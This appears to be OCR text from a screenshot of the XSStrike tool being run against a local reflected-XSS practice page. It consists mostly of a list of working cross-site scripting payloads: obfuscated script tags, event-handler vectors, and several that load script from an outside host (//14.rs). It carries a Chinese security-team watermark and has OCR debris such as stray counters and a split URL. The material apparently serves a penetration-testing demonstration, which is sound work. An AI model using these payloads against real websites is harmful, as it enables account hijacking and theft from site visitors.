 [(pentest_py3) → XSStrike git:(master) × python xsstrike.py -u 'http://127.0.0.1]
:8088/vulnerabilities/xss_r/index.php?name=1'  --proxy --skip -f default
XSStrike v3.1.4
'"</Script><Html Onmouseover=(confirm)()//<imG/sRc=l oNerrOr=(prompt)() x>
<!--<iMg sRc=--><img src=x oNERror=(prompt)`` x>
<deTails open oNToggle=confirm()>
<img sRc=l oNerrOr=(confirm)() x>
<svg/x=">"/onload=confirm()//
<svg%0Aonload=%09((prompt))()//
<iMg sRc=x:confirm`` oNlOad=eval(src)>
<sCript x>confirm``</scRipt x>
<Script x>prompt()</scRiPt x>
<sCriPt sRc=//14.rs> 0/19
<embed//sRc=//14.rs> 1/19
<base href=//14.rs/><script src=/>
<object//data=//14.rs> 19
<s=" onclick=confirm``>clickme
<svG oNLoad=confirm&#x28;1&#x29>
'"><y///oNMousEDown=((confirm))()>Click
<a/href=javascript&colon;confirm&#40;&quot;1&quot;&#41;>clickme</a>
<img src=x onerror=confirm`1`>
<svg/onload=confirm`1`> 9
雷神众测